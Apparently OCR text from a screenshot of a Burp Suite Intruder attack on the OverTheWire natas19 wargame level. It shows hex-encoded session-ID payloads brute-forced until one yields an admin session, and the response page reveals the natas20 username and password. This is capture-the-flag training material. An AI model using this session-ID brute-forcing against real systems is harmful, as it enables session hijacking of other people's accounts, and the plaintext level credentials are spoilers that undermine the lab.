 3. Intruder attack of http://natas19.natas.labs.overthewire.org
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length
281 3238312d61646d696e 200 204 1409
0 200 199 1368
2 322d61646d696e 200 197 1368
4 342d61646d696e 200 199 1368
6 362d61646d696e 200 201 1368
8 382d61646d696e 200 198 1368
10 31302d61646d696e 200 209 1368
12 31322d61646d696e 200 197 1368
13 31332d61646d696e 200 199 1368
14 31342d61646d696e 200 201 1368
15 31352d61646d696e 200 199 1368
16 31362d61646d696e 200 199 1368
17 31372d61646d696e 200 200 1368
18 31382d61646d696e 200 198 1368
19 31392d61646d696e 200 199 1368
20 32302d61646d696e 200 201 1368
Request Response
Pretty Raw Hex Render
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
22 <script>
var wechallinfo = {
"level": "natas19", "pass": "8LMJEhKFbMKIL2mxQKjv0aEDdk7zpT0s"
};
</script>
</head>
23 <body>
24 <h1>
natas19
</h1>
25 <div id="content">
26 <p>
27 <b>
28 This page uses mostly the same code as the previous level, but session IDs are no longer sequential...
29 </b>
30 </p>
31 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas20
32 Password: guVaZ3ET35LbgbFMoaN5tFcYT1jEP7UH
</pre>
</div>
33 </body>
34 </html>